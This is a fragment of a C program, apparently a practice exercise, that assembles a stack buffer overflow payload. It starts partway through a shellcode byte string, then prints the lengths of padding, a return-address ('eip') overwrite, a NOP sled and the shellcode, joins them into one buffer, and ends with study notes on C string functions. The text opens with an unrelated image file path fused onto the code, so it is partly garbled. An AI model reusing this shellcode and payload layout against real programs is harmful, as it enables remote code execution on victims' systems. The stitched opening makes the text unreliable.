 "\x95\xbd\x9d\xff\xd5\x3c\x06\x7c\x0a\x80\xfb\xe0\x75\x05\xbb"
"\x47\x13\x72\x6f\x6a\x41\x53\xff\xd5");
printf("fuz length: %d\n", strlen(fuz));
printf("eip length: %d\n", strlen(eip));
printf("nop length: %d\n", strlen(nops));
printf("shell length: %d\n", strlen(shell));
// Concatenate all into one
strcat(final, fuz);
strcat(final, eip);
strcat(final, nops);
strcat(final, shell);
printf("Length of final: %d", strlen(final));
printf("\nEnd of Test\n");
/* Notes: A='\x41'
Follow procedure of setting arrays(memset->strcpy->strcat)
strcpy/strcat copies until null terminated
strlen goes until null terminated
* sizeof() takes however big the array is, doesn't matter of it's initalized
printf can only print strings*/
return (EXIT_SUCCESS);
}